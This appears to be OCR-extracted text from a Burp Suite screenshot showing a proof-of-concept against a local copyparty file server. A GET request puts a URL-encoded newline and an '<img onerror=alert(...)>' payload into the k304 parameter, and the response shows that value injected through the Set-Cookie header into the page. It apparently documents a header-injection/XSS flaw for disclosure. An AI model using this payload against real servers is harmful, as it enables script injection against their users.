 Send
Cancel
< ▼
> ▼
Target: https://localhost:3923
Request
Pretty Raw Hex
\n
1 GET /?k304=
y%0A%3Cimg+src%3Dcopyparty+onerror%3Dalert(%2
2numb%22)%3E HTTP/1.1
2 Host: localhost:3923
3 Cookie: k304=y
4 Sec-Ch-Ua: "Not=A?Brand";v="99",
"Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 514
3 Connection: Close
4 Date: Fri, 14 Mar 2025 14:13:42 GMT
5 Vary: Origin, PW, Cookie
6 Cache-Control: no-store, max-age=0
7 Content-Type: text/html; charset=utf-8
8 Set-Cookie: k304=y
9 <img src=copyparty onerror=alert("numb")>;
Path=/; Expires=Wed, 07 Jan 2026 14:13:42
GMT; SameSite=Lax
10
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="utf-8">
16 <title>
copyparty
</title>
17 <meta http-equiv="X-UA-Compatible"
content="IE=edge">
18 <meta name="viewport" content="
width=device-width, initial-scale=0.8">
19 <meta name="theme-color" content="#333">
20
21 <link rel="stylesheet" media="screen"
Inspector
Back
Query parameter
Name
k304
Value
y%0A%3Cimg+src%3Dcopyparty+on
error%3Dalert(%22numb%22)%3E
Decoded from: URL encoding
y \n
<img src=copyparty onerror=al
ert("numb")>
Cancel
Apply changes